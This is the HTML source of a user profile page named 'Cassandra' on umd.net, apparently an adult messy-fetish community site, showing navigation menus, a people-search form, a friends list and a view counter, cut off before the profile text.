

--- FILE ---
content_type: text/html; charset=ISO-8859-1
request_url: https://umd.net/cassandra
body_size: 118983
content:
<!DOCTYPE html>
<html lang="en">
<head>
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=.6">
<script>
if (screen.width >= 786) {
    var viewportjawn = document.getElementById('viewport');
    viewportjawn.setAttribute('content','width=device-width, initial-scale=1');
}
</script><base href="https://umd.net/"><title>Cassandra's profile - UMD</title><meta name="description" content=" ">
<meta name="keywords" content="cleveland, ohio, friends, students, classmates">
<meta name="RATING" content="RTA-5042-1996-1400-1577-RTA">
<link rel="icon" type="image/png" href="/templates/umd.net/images/favicon.ico">
<link rel="apple-touch-icon" type="image/png" href="/templates/umd.net/images/favicon.ico"><link charset="utf-8" rel="stylesheet" href="/bootstrap-5.2.0-dist/css/bootstrap.min.css" TYPE="text/css"><link charset="utf-8" rel="stylesheet" href="/bootstrap-5.2.0-dist/css/bootstrap-grid.css" TYPE="text/css"><link charset="utf-8" rel="stylesheet" href="/css.html" TYPE="text/css" id="main_css"><link charset="utf-8" rel="stylesheet" href="//fonts.googleapis.com/css2?family=Cabin:wght@300;400;600;700&family=Lato:wght@300;400;600;700&display=swap" TYPE="text/css">

<script>
window.isMobile = false;
</script>
<script src="/javascript.js" type="text/javascript"></script><script src="/javascript_bottom.js"></script><script src="/jquery-latest.min.js"></script><script src="/masonry-4.2.2_dist_masonry.min.js" crossorigin="anonymous" async></script>
<script>



function onTouchOrClickHandler(event) {
	// if (typeof thumbnailviewer !== 'undefined' && thumbnailviewer.thumbBox.style.visibility=="visible") //if thumbox is visible on the page already

	if (event.target === document.getElementById("hamburger")) {
	}
	else if (event.target === document.getElementById("filters_button")) {
	}
	else if (event.target.classList.contains("keep_menu") || event.target.closest(".keep_menu")) {
	}
	else if (document.getElementById("slide_nav")) {

		if (swipeableDiv.style.marginLeft === `0px`) event.preventDefault();
		swipeableDiv.style.marginLeft="-100%";


		swipeableDiv.addEventListener('touchend', () => {
			if (!isSwiping) return;

			isSwiping = false;
			swipeableDiv.style.transition = 'margin-left .2s ease-in-out'; // Re-enable transition
			document.body.style.overflow = 'auto'; // Enable page scrolling
			isScrollDisabled = false;

			if (startX - currentX > swipeThreshold) {
				swipeableDiv.style.marginLeft = `-100%`; // Swipe to the right, reveal the div
			} else {
				swipeableDiv.style.marginLeft = `0px`; // Swipe to the left, hide the div
			}
		});
	}
}

window.addEventListener('touchend', onTouchOrClickHandler);
window.addEventListener('click', onTouchOrClickHandler);







// thumbnailviewer.createthumbBox() //Output HTML for the image thumbnail viewer
// thumbnailviewer.dotask(window, function(){thumbnailviewer.init()}, "DOMContentLoaded") //Initialize script on page load
// thumbnailviewer.dotask(window, function(){thumbnailviewer.cleanup()}, "unload")


function getElement(aID) {
	return (document.getElementById) ?
	document.getElementById(aID) : document.all[aID];
}

function getIFrameDocument(aID){
	var rv = null;
	var frame=getElement(aID);
	if (frame.contentDocument) rv = frame.contentDocument;
	else rv = document.frames[aID].document; // bad IE  ;)
	return rv;
}

function adjustMyFrameHeight(width_too, additional, name_addition) {
	if (!name_addition) name_addition = '';
	var frame = getElement("frizame" + name_addition);
	var frameDoc = getIFrameDocument("frizame" + name_addition);
	var height = frameDoc.body.offsetHeight;
	if (width_too) {
		var width = frameDoc.body.offsetWidth
	}
	frame.style.height = height  + 'px';
	if (width_too) {
		frame.style.width = width  + 'px';
	}
}

</script>
</head>
<body  style="height:100%; line-height:normal;"><a name="top"></a>

	



<div style="" class="dabody">
	<div class="body_holder">



		<div style="width:100%; margin:auto;" class="content_area"><div style="border-top-left-radius:inherit; border-top-right-radius:inherit;">


		<div class="logo_bar " style="border-top-left-radius:inherit; border-top-right-radius:inherit;">
			<div style="width:100%; position:relative;" class="logo_strip">
				<div class="logo_box">
					<div style="position:absolute; top:4px; left:10px;" id="logo_current_logo"><a href="/" class="site_title" title="The dirtiest website on the internet.  Wet and messy fetish videos. Free wam video downloads and pictures.  Sploshing, wetlook, clothed, naked, and hardcore sex.  Slippery wrestling catfights, pies in the face, gunge dunk tanks, quicksand sinking, soapland nuru massage, wrestling in pudding, and jello and mud.  With site listings, events post, blogs, wiki, and personal classifieds." target="_top"><img src="/images/logo.png" title="umd.net" style="width:310px; border:0px;"></a></div><div style="position:absolute; top:40px; width:310px; height:16px;" class="pointer text_center" id="logo_current_quote"><a href="/" class="daily_vibe">We're up all night to get mucky</a></div>				</div>
			</div>
			<div style="clear:both;"></div>
			<div class="top_nav"><div style="display:inline-block;"><div style="float:left;">
		<div style="text-align:center;" onMouseOver="activateMenu(1); timer(1);" onMouseOut="timer(0);">
			<a id="navbutton1" href="/" class="navbutton">Home</a>
		</div><div id=menu1 style="position:absolute; display:none; visibility:visible; z-index:10000;" class="pulldown_nav"><div style="height:5px;" onMouseOver="timer(1);" onMouseOut="timer(0);"></div><a href="/termsofservice" onMouseOver="timer(1);" onMouseOut="timer(0);" class="pulldown_nav_link" >Terms &amp; Privacy</a><a href="/termsofservice/cor#cor" onMouseOver="timer(1);" onMouseOut="timer(0);" class="pulldown_nav_link" >2257 Statement</a><a href="/about_us" onMouseOver="timer(1);" onMouseOut="timer(0);" class="pulldown_nav_link" >About &amp; FAQ</a><a href="/vip" onMouseOver="timer(1);" onMouseOut="timer(0);" class="pulldown_nav_link" >VIP</a><a href="/wall" onMouseOver="timer(1);" onMouseOut="timer(0);" class="pulldown_nav_link" >Wall</a><a href="/contact/label/piracy" onMouseOver="timer(1);" onMouseOut="timer(0);" class="pulldown_nav_link" >Report Piracy</a><a href="/contact/label/removal" onMouseOver="timer(1);" onMouseOut="timer(0);" class="pulldown_nav_link" >Content Removal</a><a href="/contact" onMouseOver="timer(1);" onMouseOut="timer(0);" class="pulldown_nav_link" >Contact Us</a><a href="/change_settings/new_cs/1/return/%2F%2Fumd.net%2Fcassandra" onMouseOver="timer(1);" onMouseOut="timer(0);" class="pulldown_nav_link" >Night Mode</a></div></div><div style="float:left;">
		<div style="text-align:center;" onMouseOver="activateMenu(2); timer(1);" onMouseOut="timer(0);">
			<a id="navbutton2" href="/sites" class="navbutton">Sites</a>
		</div><div id=menu2 style="position:absolute; display:none; visibility:visible; z-index:10000;" class="pulldown_nav"><div style="height:5px;" onMouseOver="timer(1);" onMouseOut="timer(0);"></div><a href="/sites/all" onMouseOver="timer(1);" onMouseOut="timer(0);" class="pulldown_nav_link" >All Sites</a><a href="/whatsnew" onMouseOver="timer(1);" onMouseOut="timer(0);" class="pulldown_nav_link" >What's New</a><a href="/wiki" onMouseOver="timer(1);" onMouseOut="timer(0);" class="pulldown_nav_link" >Wiki</a><a href="/iwdb" onMouseOver="timer(1);" onMouseOut="timer(0);" class="pulldown_nav_link" >IWDB</a><a href="/reviews/type/site" onMouseOver="timer(1);" onMouseOut="timer(0);" class="pulldown_nav_link" >Reviews</a><a href="/all_ads/featured_sites" onMouseOver="timer(1);" onMouseOut="timer(0);" class="pulldown_nav_link" >Featured</a><a href="https://fetish.umd.net" onMouseOver="timer(1);" onMouseOut="timer(0);" class="pulldown_nav_link" >UMD Fetish</a></div></div><div style="float:left;">
		<div style="text-align:center;" onMouseOver="activateMenu(3); timer(1);" onMouseOut="timer(0);">
			<a id="navbutton3" href="/forums" class="navbutton">Forums</a>
		</div><div id=menu3 style="position:absolute; display:none; visibility:visible; z-index:10000;" class="pulldown_nav"><div style="height:5px;" onMouseOver="timer(1);" onMouseOut="timer(0);"></div><a href="/groups" onMouseOver="timer(1);" onMouseOut="timer(0);" class="pulldown_nav_link" >Groups</a><a href="/forums/forum/wetlook" onMouseOver="timer(1);" onMouseOut="timer(0);" class="pulldown_nav_link" >Wetlook</a><a href="/forums/forum/messy" onMouseOver="timer(1);" onMouseOut="timer(0);" class="pulldown_nav_link" >Messy</a><a href="/forums/forum/classifieds" onMouseOver="timer(1);" onMouseOut="timer(0);" class="pulldown_nav_link" >Personals</a><a href="/forums/forum/store_owners" onMouseOver="timer(1);" onMouseOut="timer(0);" class="pulldown_nav_link" >Store Owners</a><a href="/forums/forum/offtopic" onMouseOver="timer(1);" onMouseOut="timer(0);" class="pulldown_nav_link" >Non-Wam</a><a href="/picarchive" onMouseOver="timer(1);" onMouseOut="timer(0);" class="pulldown_nav_link" >Picture Archive</a><a href="/vidarchive" onMouseOver="timer(1);" onMouseOut="timer(0);" class="pulldown_nav_link" >Video Archive</a><a href="/polls" onMouseOver="timer(1);" onMouseOut="timer(0);" class="pulldown_nav_link" >Polls</a></div></div><div style="float:left;">
		<div style="text-align:center;" onMouseOver="activateMenu(4); timer(1);" onMouseOut="timer(0);">
			<a id="navbutton4" href="/people" class="navbutton_active">People</a>
		</div><div id=menu4 style="position:absolute; display:none; visibility:visible; z-index:10000;" class="pulldown_nav"><div style="height:5px;" onMouseOver="timer(1);" onMouseOut="timer(0);"></div><a href="/people/browse" onMouseOver="timer(1);" onMouseOut="timer(0);" class="pulldown_nav_link" >All Users</a><a href="/hangout" onMouseOver="timer(1);" onMouseOut="timer(0);" class="pulldown_nav_link" >Hangout</a><a href="/gallery" onMouseOver="timer(1);" onMouseOut="timer(0);" class="pulldown_nav_link" >Pictures</a><a href="/party" onMouseOver="timer(1);" onMouseOut="timer(0);" class="pulldown_nav_link" >Wam Party</a><a href="/blogs" onMouseOver="timer(1);" onMouseOut="timer(0);" class="pulldown_nav_link" >Blogs</a><a href="/stories" onMouseOver="timer(1);" onMouseOut="timer(0);" class="pulldown_nav_link" >Stories</a><a href="/calendar" onMouseOver="timer(1);" onMouseOut="timer(0);" class="pulldown_nav_link" >Events</a></div></div><div style="float:left;">
		<div style="text-align:center;" onMouseOver="activateMenu(11); timer(1);" onMouseOut="timer(0);">
			<a id="navbutton11" href="/videos" class="navbutton">Videos</a>
		</div><div id=menu11 style="position:absolute; display:none; visibility:visible; z-index:10000;" class="pulldown_nav"><div style="height:5px;" onMouseOver="timer(1);" onMouseOut="timer(0);"></div><a href="/videos/newest" onMouseOver="timer(1);" onMouseOut="timer(0);" class="pulldown_nav_link" >Newest</a><a href="/videos/hottest" onMouseOver="timer(1);" onMouseOut="timer(0);" class="pulldown_nav_link" >Trending</a><a href="/videos/most_viewed" onMouseOver="timer(1);" onMouseOut="timer(0);" class="pulldown_nav_link" >Most Viewed</a><a href="/manage_download" onMouseOver="timer(1);" onMouseOut="timer(0);" class="pulldown_nav_link" >Upload</a><a href="/videos/trailers" onMouseOver="timer(1);" onMouseOut="timer(0);" class="pulldown_nav_link" >Trailers</a><a href="/categories" onMouseOver="timer(1);" onMouseOut="timer(0);" class="pulldown_nav_link" >Tags</a></div></div><div style="float:left;">
		<div style="text-align:center;" onMouseOver="activateMenu(5); timer(1);" onMouseOut="timer(0);">
			<a id="navbutton5" href="/downloads" class="navbutton">Store</a>
		</div><div id=menu5 style="position:absolute; display:none; visibility:visible; z-index:10000;" class="pulldown_nav"><div style="height:5px;" onMouseOver="timer(1);" onMouseOut="timer(0);"></div><a href="/purchases" onMouseOver="timer(1);" onMouseOut="timer(0);" class="pulldown_nav_link" >Purchases</a><a href="/downloads/all" onMouseOver="timer(1);" onMouseOut="timer(0);" class="pulldown_nav_link" >Scenes</a><a href="/stores" onMouseOver="timer(1);" onMouseOut="timer(0);" class="pulldown_nav_link" >All Stores</a><a href="/guests" onMouseOver="timer(1);" onMouseOut="timer(0);" class="pulldown_nav_link" >Subscribe
	</a><a href="/models" onMouseOver="timer(1);" onMouseOut="timer(0);" class="pulldown_nav_link" >Models</a><a href="/reviews" onMouseOver="timer(1);" onMouseOut="timer(0);" class="pulldown_nav_link" >Reviews</a><a href="/downloads/name-your-price" onMouseOver="timer(1);" onMouseOut="timer(0);" class="pulldown_nav_link" >Your Price</a><a href="/categories" onMouseOver="timer(1);" onMouseOut="timer(0);" class="pulldown_nav_link" >Tags</a><a href="/change_settings/new_downloads_sortby/i_viewed/return/%2Fdownloads%2Fi%2Fall%3Fsortby%3Di_viewed" onMouseOver="timer(1);" onMouseOut="timer(0);" class="pulldown_nav_link" >History</a><a href="/sell_your_videos" onMouseOver="timer(1);" onMouseOut="timer(0);" class="pulldown_nav_link" >Start a store</a></div></div><div style="float:left;" class="d-none d-md-block">
		<div style="text-align:center;">
			<a id="navbutton14" href="/wall" class="navbutton">Wall</a>
		</div></div><div style="float:left;">
		<div style="text-align:center;">
			<a id="navbutton16" href="/login/destination/%2F%2Fumd.net%2Fcassandra" class="navbutton">Login</a>
		</div></div></div><div style="clear:both;"></div></div>			
			<div style="clear:both;"></div>
		</div>
				
		<div class="content_body">
		<div class="background_shading search_nav sticky-top" style="top:-1px; padding-top:1px;" id="stickytop"><div style="padding:5px 15px;"><div class=" px-0 py-0"><div class="container-fluid px-0 " ><div class="row gx-0 gy-0 align-items-start row" ><div class="col-2 h-100 align-start"><div class=""><div class=" px-0 py-0"><div class="expanding_icon" style="transform-origin:left center; overflow:hidden;"><img src="/images/nv_hamburger.png" style="box-sizing:content-box; padding:3px 7px 3px 0px; border:0px;" onClick="document.getElementById('slide_nav').style.marginLeft='0px'; document.getElementById('slide_nav_nav').style.display='block'; document.getElementById('slide_nav_filters').style.display='none';" class="pointer d-inline-block " id="hamburger" title="Menu"><img src="/images/nv_filters.png" style="box-sizing:content-box; padding:3px 2px 3px 0px; border:0px;" onClick="document.getElementById('slide_nav').style.marginLeft='0px'; document.getElementById('slide_nav_nav').style.display='none'; document.getElementById('slide_nav_filters').style.display='block'; " class="pointer d-inline-block " id="filters_button" title="Settings"></div></div></div></div><div class="col-8 h-100 align-start"><div class=""><div class=" px-0 py-0"><div style="text-align:center; margin:auto; max-width:650px; overflow:hidden; z-index:3000;" id="search_bar"><form method="get" action="/search" name="search_form" id="search_form" style="padding:0px 0px 1px 0px;"><input type="hidden" name="clear_sortby" value="1"><input type="hidden" name="search_submitted" value="1"><input type="hidden" name="idtitle" value="cassandra"><div style="padding-right:5px; text-align:left; float:left; overflow:hidden; transform-origin:center right;" class=""><select name="search_type" dir="rtl" style="direction:ltr; text-align:right; border:0; width:85px; height:30px; font-size:13px; background-color:transparent; -webkit-appearance: none; -moz-appearance: none;" class="parenthetical search_bar_items"><option value="">all</option><option value="site">sites</option><option value="forum">forums</option><option value="people" selected>people</option><option value="download">scenes</option><option value="store">stores</option><option value="video">videos</option><option value="wall">wall</option><option value="model">models</option><option value="picarchive">forum pics</option><option value="vidarchive">forum vids</option><option value="blog">blogs</option><option value="photo">galleries</option><option value="iwdb">iwdb</option><option value="wiki">wiki</option></select></div><div style="text-align:left; float:left; overflow:hidden; width:calc(100% - 175px); height:32px;" class="search_bar_items search_box"><div style="float:right;"><input type="submit" value="" style="width:29px; height:32px; cursor:pointer; background-image:url(/templates/umd.net2/images/cool_ass_glass.png); background-position:center; vertical-align:bottom; background-size:15px; background-repeat:no-repeat; transform-origin:center;" class="expanding_icon search_bar_items search_go"></div>


<input type="text" name="keywords" value="" id="site_inline_search" onClick="document.getElementById('site_inline_search').className='search_box_input search_active';" class="search_box_input search_inactive" placeholder="" style="width:calc(100% - 60px); border:0px; border-radius:0px; height:32px;"></div><div style="width:85px; position:relative; float:left; padding-left:5px;" id="nav_advanced"><div style="position:relative; margin-top:4px;"><a id="show_advanced" onClick="slidedown('advanced_blok', 200); fade('show_advanced', 'out'); fade('hide_advanced', 'in'); document.getElementById('advanced_search_submitted').value=1;" style="display:block; position:absolute; top:0px; left:0px; cursor:pointer; font-size:1.0em;" class="parenthetical no_underline expanding_icon" title="Advanced search">&bull;&bull;&bull;</a><a id="hide_advanced" onClick="fade('hide_advanced', 'out'); fade('show_advanced', 'in'); slideup('advanced_blok', 200); document.getElementById('advanced_search_submitted').value=0;" style="display:none; position:absolute; top:0px; left:0px; cursor:pointer; font-size:1.0em;" class="parenthetical no_underline expanding_icon" title="Advanced search">&bull;&bull;&bull;</a></div></div></div><div style="clear:both;"></div></div></div></div><div class="col-2 h-100 align-start"><div class=""><div class=" px-0 py-0"><div style="float:right;"><div class="expanding_icon no_break" style="transform-origin:right center"><div style="vertical-align:top; display:inline-block; width:32px; height:32px; position:relative;"><div style="display:none; position:absolute; left:0px; top:0px; padding-right:7px;" id="cart_active"><a href="/cart"><img src="/images/nv_cart1.png" style="border:0px; width:32px; height:32px;" title="Shopping Cart"></a><a href="/cart" class="bubble_caution" style="position:absolute; top:-3px; right:14px; left:auto;" title="Shopping Cart" id="cart_count">0</a></div>

	<a href="/cart" style="display:inline-block; position:absolute; left:0px; top:0px;" id="cart_inactive">
	<img src="/images/nv_cart1disabled.png" style="width:32px; border:0px;" title="Shopping Cart"></a>
	</div></div></div></div></div></div></div></div></div></div><div style="position:relative; width:100%;"><div id="extra_infoadvanced_blok" style="display:none; visibility: hidden; position: absolute; overflow: hidden; width: 100%; padding-top:5px;"><div class="gradient2" style="display:table; width:100%; padding:0px 15px 30px 15px;"><div style="margin:0px auto 0px auto; display:table;">

	<table cellspacing=0 cellpadding=0 style="margin-bottom:15px;" class="heading5 normal">
	<tr>
	<td valign=top style="padding-right:15px;"><input type="checkbox" name="people_search_criteria[must_have_icon]" value="1" class="checkbox_large"> has icon</td>
	<td valign=top style="padding-right:15px;"><input type="checkbox" name="people_search_criteria[must_have_pics]" value="1" class="checkbox_large"> has pics</td>
	
	<td valign=top style="padding-right:15px;"><input type="checkbox" name="people_search_criteria[must_have_vids]" value="1" class="checkbox_large"> has vids</td>
	<td valign=top style="padding-right:15px;"><input type="checkbox" name="people_search_criteria[has_profile]" value="1" class="checkbox_large"> no empty profile</td>
	</tr></table>

	<font class="heading5 normal">user's sex pref:</font><br><table cellspacing=0 cellpadding=0 border=0 style="margin-bottom:15px;" ><tr ><td style="padding-right:10px;"><input type=checkbox class="checkbox" name="people_search_criteria[sex_prefs][]" value="m" id="sex_pref_m"><label for="sex_pref_m" class="small"> males</label></td><td style="padding-right:10px;"><input type=checkbox class="checkbox" name="people_search_criteria[sex_prefs][]" value="f" id="sex_pref_f"><label for="sex_pref_f" class="small"> females</label></td><td style="padding-right:10px;"><input type=checkbox class="checkbox" name="people_search_criteria[sex_prefs][]" value="t" id="sex_pref_t"><label for="sex_pref_t" class="small"> transsexuals</label></td><td style="padding-right:10px;"><input type=checkbox class="checkbox" name="people_search_criteria[sex_prefs][]" value="p" id="sex_pref_p"><label for="sex_pref_p" class="small"> pansexuals</label></td></tr></table>

	<table cellspacing=0 cellpadding=0 border=0 class="heading5">
	<tr>
	

	<td valign="top" style="padding-right:30px;">
	<font class="heading5 normal">joined:</font><br>
	<font class="small">
	<input type="text" name="people_search_criteria[registered_days_ago]" size=4 value=""> days ago
	</font></td>

	<td valign="top" style="padding-right:30px;">
	<font class="heading5 normal">last here:</font><br>
	<font class="small">
	<input type="text" name="people_search_criteria[here_hours_ago]" size=4 value=""> days ago
	</font></td>

	</tr>
	</table></div></div></div></div><input type="hidden" name="advanced_search_submitted" id="advanced_search_submitted" value=""></form></div><script>
	document.addEventListener('DOMContentLoaded', function () {
		const stickies = document.querySelectorAll('.sticky-top');
		if (!stickies.length) return;
		const topSticky = stickies[0];
		const observer = new IntersectionObserver(
			(entries) => {
				const entry = entries[0];
				const isSticky = entry.intersectionRatio < 1;

				// Add/remove isSticky on ALL sticky-top elements
				stickies.forEach(el => el.classList.toggle('isSticky', isSticky));
			},
			{ threshold: [1] }
		);
		observer.observe(topSticky);
	});
	</script><div class="row my-0 gx-0"><div class="col-sm-12 col-md-3 col-lg-3 col-xl-2 d-none d-md-block"><div style="border-left-width:0px; padding:0px; margin-bottom:15px;" class="profile_sidebar"><div class="text_center"><a href="/showpic/image/media%2Fuser_icons%2F12_12%2Fgetattachment27_1356482370_uid_39365_39788.jpg/height/600/return/%2Fcassandra"  class="poplock_large block"><img src="/media/user_icons/12_12/mediums/getattachment27_1356482370_uid_39365_39788.jpg" style="width:100%;" itemprop="image" ></a></div><div class="profile_nav" style="padding-top:15px; margin-bottom:15px;"></div><div style="min-height:200px;"><div class="text_center" style="margin:0px 10px 30px 10px;"><div style="margin-bottom:5px;"><a href="profile/section/friends/i/cassandra" class="heading4 text_center">Friends</a><br></div><div style="margin-bottom:15px;"><div class=" px-0 py-0"><div class="container-fluid px-0 " ><div class="row gx-1 gy-1 align-items-start text-center row-cols-xxxxl-3 row-cols-xxxl-3 row-cols-xxl-3 row-cols-xl-3 row-cols-lg-3 row-cols-md-3 row-cols-sm-3 row-cols-2" ><div class="col h-100 align-start"><div class=""><div class=" px-0 py-0"><a href="/phantazia" ><img src="/media/user_icons/3_24/thumbs/17108787679076728234689606713411_uid_32854_1710878804_68790.jpg" style="width:100%; display:block; border-radius:5px;" itemprop="image" ></a><div style="overflow:hidden; width:100%;"><a href="/phantazia" class="tiny break_word_hard block normal">phantazia</a></div></div></div></div><div class="col h-100 align-start"><div class=""><div class=" px-0 py-0"><a href="/messyfuncle84" ><img src="/media/user_icons/7_19/thumbs/08aa54fd0f974937ba12cf8ab_1563825041_uid_33415_15390.png" style="width:100%; display:block; border-radius:5px;" itemprop="image" ></a><div style="overflow:hidden; width:100%;"><a href="/messyfuncle84" class="tiny break_word_hard block normal">MessyFunCLE84</a></div></div></div></div><div class="col h-100 align-start"><div class=""><div class=" px-0 py-0"><a href="/crinoline" ><img src="/media/user_icons/7_16/thumbs/4054441015064204348703782_1467556581_uid_76781_80989.jpg" style="width:100%; display:block; border-radius:5px;" itemprop="image" ></a><div style="overflow:hidden; width:100%;"><a href="/crinoline" class="tiny break_word_hard block normal">Crinoline</a></div></div></div></div><div class="col h-100 align-start"><div class=""><div class=" px-0 py-0"><a href="/messysweater" ><img src="/media/user_icons/2_19/thumbs/img20181226132631978_1549492283_uid_83855_52072.jpg" style="width:100%; display:block; border-radius:5px;" itemprop="image" ></a><div style="overflow:hidden; width:100%;"><a href="/messysweater" class="tiny break_word_hard block normal">Messysweater</a></div></div></div></div><div class="col h-100 align-start"><div class=""><div class=" px-0 py-0"><a href="/slimeman06790" ><img src="/templates/umd.net2/images/no_image.png" style="width:100%; display:block; border-radius:5px;" itemprop="image" ></a><div style="overflow:hidden; width:100%;"><a href="/slimeman06790" class="tiny break_word_hard block normal">slimeman06790</a></div></div></div></div><div class="col h-100 align-start"><div class=""><div class=" px-0 py-0"><a href="/latexnmud" ><img src="/templates/umd.net2/images/no_image.png" style="width:100%; display:block; border-radius:5px;" itemprop="image" ></a><div style="overflow:hidden; width:100%;"><a href="/latexnmud" class="tiny break_word_hard block normal">latexnmud</a></div></div></div></div><div class="col h-100 align-start"><div class=""><div class=" px-0 py-0"><a href="/crossdressing-tart" ><img src="/media/user_icons/11_20/thumbs/b0fd1140cd2f4fa78d6082f9117dff92_uid_106993_160634145963838.jpeg" style="width:100%; display:block; border-radius:5px;" itemprop="image" ></a><div style="overflow:hidden; width:100%;"><a href="/crossdressing-tart" class="tiny break_word_hard block normal">crossdressing-tart</a></div></div></div></div><div class="col h-100 align-start"><div class=""><div class=" px-0 py-0"><a href="/glassia9" ><img src="/media/user_icons/11_17/thumbs/suedunktankcbysunflowerku_1511284472_uid_13026_62658.jpg" style="width:100%; display:block; border-radius:5px;" itemprop="image" ></a><div style="overflow:hidden; width:100%;"><a href="/glassia9" class="tiny break_word_hard block normal">Glassia9</a></div></div></div></div><div class="col h-100 align-start"><div class=""><div class=" px-0 py-0"><a href="/cathyrendon" ><img src="/media/user_icons/6_25/thumbs/profilepicjun2025_uid_96093_1750125883_83656.jpg" style="width:100%; display:block; border-radius:5px;" itemprop="image" ></a><div style="overflow:hidden; width:100%;"><a href="/cathyrendon" class="tiny break_word_hard block normal">CathyRendon</a></div></div></div></div><div class="col h-100 align-start"><div class=""><div class=" px-0 py-0"><a href="/sweet-messy-fan" ><img src="/media/user_icons/1_14/thumbs/download1_1390655489_uid_52410_71789.jpg" style="width:100%; display:block; border-radius:5px;" itemprop="image" ></a><div style="overflow:hidden; width:100%;"><a href="/sweet-messy-fan" class="tiny break_word_hard block normal">sweet_messy_fan</a></div></div></div></div><div class="col h-100 align-start"><div class=""><div class=" px-0 py-0"><a href="/renumali" ><img src="/media/user_icons/2_17/thumbs/7_1486664509_uid_81470_10682.jpg" style="width:100%; display:block; border-radius:5px;" itemprop="image" ></a><div style="overflow:hidden; width:100%;"><a href="/renumali" class="tiny break_word_hard block normal">renumali</a></div></div></div></div><div class="col h-100 align-start"><div class=""><div class=" px-0 py-0"><a href="/ffynnon-llugwy" ><img src="/media/user_icons/7_19/thumbs/5984295338778469515472418_1562609400_uid_79453_40775.jpg" style="width:100%; display:block; border-radius:5px;" itemprop="image" ></a><div style="overflow:hidden; width:100%;"><a href="/ffynnon-llugwy" class="tiny break_word_hard block normal">Ffynnon Llugwy</a></div></div></div></div><div class="col h-100 align-start"><div class=""><div class=" px-0 py-0"><a href="/swimfreak" ><img src="/media/user_icons/7_15/thumbs/1153589010205810602682016_1436737766_uid_48907_53638.jpg" style="width:100%; display:block; border-radius:5px;" itemprop="image" ></a><div style="overflow:hidden; width:100%;"><a href="/swimfreak" class="tiny break_word_hard block normal">swimfreak</a></div></div></div></div><div class="col h-100 align-start"><div class=""><div class=" px-0 py-0"><a href="/ronald" ><img src="/templates/umd.net2/images/no_image.png" style="width:100%; display:block; border-radius:5px;" itemprop="image" ></a><div style="overflow:hidden; width:100%;"><a href="/ronald" class="tiny break_word_hard block normal">ronald</a></div></div></div></div><div class="col h-100 align-start"><div class=""><div class=" px-0 py-0"><a href="/socklover24" ><img src="/media/user_icons/6_15/thumbs/20150625111431_1435518525_uid_5524_65904.jpg" style="width:100%; display:block; border-radius:5px;" itemprop="image" ></a><div style="overflow:hidden; width:100%;"><a href="/socklover24" class="tiny break_word_hard block normal">Socklover24</a></div></div></div></div></div></div></div></div><div align="center"><a href="profile/section/friends/i/cassandra" class="normal">All 96 <span class="underline">friends</span></a></div></div></div><div class="hr2" style="width:100%; margin:30px 0px 30px 0px;"></div><div class="text_center" style="width:100%;"><div style="margin-bottom:30px;"><div class="bordered small background_normal text_center no_break" style="display:inline-block; margin:auto; padding:5px; border-radius:2px;"><font title="1 views per day.  " class="heading4 highlighted">39403<br></font>Profile views<div class="tiny parenthetical">since <span title="Sunday December 9, 2012 at 10:16:45pm, ">12/9/12</span></div></div></div></div><div style="padding:0px 10px; max-width:250px;" class="centered"><div class="text_center tiny background_normal bordered" style="padding:5px; border-radius:5px; margin:0px auto 15px auto;">To avoid content being blocked due to your local laws, please verify your age <a href="/about_us/inline/user-verification" class="poplock_medium_small inline_question" style="margin:0px 0px 0px 3px;">?</a></div></div></div></div><div class="col-12 col-md-9 col-lg-9 col-xl-10"><table cellpadding=0 cellspacing=0 style="width:100%; padding-top:15px; z-index:999" class="sticky-top background_normal profile_bar">
	<tr><td valign="top">




			<div class="" style="overflow:hidden; margin-bottom:15px; position:relative;">
